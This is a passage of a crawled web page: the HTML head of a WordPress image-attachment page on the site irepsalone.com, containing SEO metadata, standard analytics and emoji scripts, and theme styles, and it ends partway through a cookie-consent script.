

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/
body_size: 26718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>img_3594-1 - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="img_3594-1 - irepsalone" />
	<meta property="og:url" content="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="og:image" content="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1" />
	<meta property="og:image:width" content="1242" />
	<meta property="og:image:height" content="1656" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/","url":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/","name":"img_3594-1 - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/#primaryimage"},"image":{"@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2022/06/img_3594-1.jpg","datePublished":"2022-06-02T15:31:22+00:00","dateModified":"2022-06-02T15:31:22+00:00","breadcrumb":{"@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2022/06/img_3594-1.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2022/06/img_3594-1.jpg","width":1242,"height":1656},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"What happened between Collins Archie Pearce and Henrietta Mbawah","item":"https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/"},{"@type":"ListItem","position":3,"name":"img_3594-1"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; img_3594-1 Comments Feed" href="https://irepsalone.com/what-happened-between-collins-archie-pearce-and-henrietta-mbawah/img_3594-1/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/what-happened-between-collins-archie-pearce-and-henrietta-mbawah\/img_3594-1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/irepsalone.com","hash_tracking":"false","v4_id":"G-SSZ9884PJ6"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
